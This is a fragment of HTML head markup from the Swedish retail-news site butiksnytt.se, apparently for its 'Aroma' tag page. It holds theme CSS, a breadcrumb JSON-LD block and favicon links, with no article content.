.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/tag/aroma/",
                    "name": "Aroma"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

